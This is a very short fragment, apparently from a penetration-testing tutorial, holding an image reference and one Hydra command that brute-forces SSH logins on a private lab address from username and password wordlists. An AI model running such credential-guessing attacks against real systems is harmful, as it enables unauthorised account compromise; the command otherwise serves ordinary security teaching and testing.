 # hydra -L users.txt -P password.txt -t 1 -vV -e ns -o save.log 192.168.1.104 ssh